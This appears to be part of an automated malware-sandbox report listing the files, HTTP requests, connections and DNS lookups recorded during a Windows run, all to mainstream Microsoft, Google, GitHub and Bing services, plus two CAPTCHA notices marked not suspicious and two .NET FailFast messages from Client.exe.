

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF8c472.TMP | — | |
MD5:— | SHA256:— | |||
| 6540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF8c472.TMP | — | |
MD5:— | SHA256:— | |||
| 6540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF8c481.TMP | — | |
MD5:— | SHA256:— | |||
| 6540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF8c472.TMP | — | |
MD5:— | SHA256:— | |||
| 6540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF8c481.TMP | — | |
MD5:— | SHA256:— | |||
| 6540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
106
TCP/UDP connections
114
DNS requests
105
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5488 | MoUsoCoreWorker.exe | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 1.01 Kb | whitelisted |
2776 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | whitelisted |
1452 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | DE | binary | 408 b | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | DE | binary | 973 b | whitelisted |
1452 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | DE | binary | 418 b | whitelisted |
6232 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad3skwo2srs5xchyxzz6ujgnedha_9.52.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.52.0_all_acwwpgcqveuj5szz3wkl52k5lm5a.crx3 | US | — | — | whitelisted |
7232 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | US | binary | 471 b | whitelisted |
6232 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad3skwo2srs5xchyxzz6ujgnedha_9.52.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.52.0_all_acwwpgcqveuj5szz3wkl52k5lm5a.crx3 | US | binary | 1.09 Kb | whitelisted |
6232 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad3skwo2srs5xchyxzz6ujgnedha_9.52.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.52.0_all_acwwpgcqveuj5szz3wkl52k5lm5a.crx3 | US | binary | 1.99 Kb | whitelisted |
6232 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad3skwo2srs5xchyxzz6ujgnedha_9.52.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.52.0_all_acwwpgcqveuj5szz3wkl52k5lm5a.crx3 | US | binary | 4.59 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6944 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1252 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5488 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5616 | chrome.exe | 108.177.127.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
6540 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
5616 | chrome.exe | 140.82.121.3:443 | github.com | GITHUB | US | shared |
5616 | chrome.exe | 185.199.109.133:443 | objects.githubusercontent.com | FASTLY | US | shared |
4360 | SearchApp.exe | 104.126.37.130:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
github.com |
| shared |
accounts.google.com |
| whitelisted |
objects.githubusercontent.com |
| shared |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
www.google.com |
| whitelisted |
th.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|

9556 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare turnstile CAPTCHA challenge |
9556 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare turnstile CAPTCHA challenge |
Process | Message |
|---|---|
Client.exe | CLR: Managed code called FailFast without specifying a reason.
|
Client.exe | CLR: Managed code called FailFast without specifying a reason.
|